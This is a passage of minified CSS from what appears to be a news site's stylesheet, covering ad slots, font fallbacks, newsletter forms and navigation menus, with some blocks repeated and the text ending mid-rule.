(min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo 